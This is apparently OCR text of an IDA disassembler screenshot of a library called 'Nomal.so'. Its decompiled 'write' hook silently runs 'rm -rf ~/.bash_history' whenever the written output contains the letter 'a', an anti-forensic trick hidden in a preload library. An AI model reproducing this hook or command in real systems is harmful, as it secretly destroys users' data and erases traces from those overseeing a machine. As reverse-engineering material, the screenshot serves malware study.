 IDA - Nomal.so D:\Desktop\Nomal.so
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name Segme
_init_proc .init
sub_1020 .plt
_system .plt
_strchr .plt
_dlsym .plt
__cxa_finalize .plt.g
deregister_tm_clones .text
register_tm_clones .text
__do_global_dtors_aux .text
frame_dummy .text
write .text
_term_proc .fini
system extern
strchr extern
dlsym extern
__imp___cxa_finalize extern
__gmon_start__ extern
IDA View-A Strings Pseudocode-A Hex View-1 Structures
1 __int64 __fastcall write(unsigned int a1, const char *a2, __int64 a3)
2 {
3 __int64 (__fastcall *v5)(_QWORD, const char *, __int64); // [rsp+28h] [rbp-8h]
4
5 v5 = (__int64 (__fastcall *)(_QWORD, const char *, __int64))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "write");
6 if ( strchr(a2, 97) )
7 system("rm -rf ~/.bash_history >/dev/null 2>&1");
8 return v5(a1, a2, a3);
9 }